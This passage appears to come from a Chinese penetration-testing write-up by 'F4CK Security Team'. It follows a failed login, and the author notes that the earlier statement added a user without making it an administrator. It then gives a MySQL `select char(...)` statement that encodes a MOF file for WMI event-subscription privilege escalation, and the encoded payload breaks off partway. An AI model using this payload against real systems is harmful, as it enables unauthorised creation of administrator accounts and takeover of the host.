 确定
F4CK
Security Team
图 2.2.8 登录失败图
这时候才意识到一个问题，上面的语句只添加了用户，忘了提升为管理员了。。。
好吧，重新写一遍 mof
select
char(35,112,114,97,103,109,97,32,110,97,109,101,115,112,97,99,101,40,34,92,92,92,92,46,92,
92,114,111,111,116,92,92,115,117,98,115,99,114,105,112,116,105,111,110,34,41,13,10,13,10,
105,110,115,116,97,110,99,101,32,111,102,32,95,95,69,118,101,110,116,70,105,108,116,101,1